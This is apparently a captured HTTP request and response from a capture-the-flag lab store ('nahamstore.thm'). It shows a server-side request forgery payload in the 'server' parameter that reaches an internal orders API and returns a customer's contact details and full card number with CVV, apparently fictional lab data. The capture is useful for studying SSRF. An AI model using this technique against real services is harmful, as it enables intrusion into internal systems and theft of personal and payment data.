 Request
Pretty Raw Hex
\n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 109
10 Origin: http://nahamstore.thm
11 Connection: keep-alive
12 Referer: http://nahamstore.thm/product?id=1&added=1
13 Cookie: session=998a2667b79a3f1ded9762c4eeae0665; token=
7bb8a7f33093cab015a6d4f863b0fc7c
14 Priority: u=0
15
16 product_id=1&server=
stock.nahamstore.thm@internal-api.nahamstore.thm/orders/4dbc51716426d49f524e10d4437
a5f5a#
Response
Pretty Raw Hex Render
\n
{"id":"4dbc51716426d49f524e10d4437a5f5a","customer":{"id":1,"name":"Rita
Miles","email":"rita.miles969@gmail.com","tel":"816-719-7115","address":{"line_1":"3914
Charles Street","city":"Farmington Hills","state":"Michigan","zipcode":"48335"},"items":
[{"name":"Sticker Pack","cost":"15.00"}],"payment":
{"type":"MasterCard","number":"5376118225360051","expires":"05\/2024","CVV2":"610"}}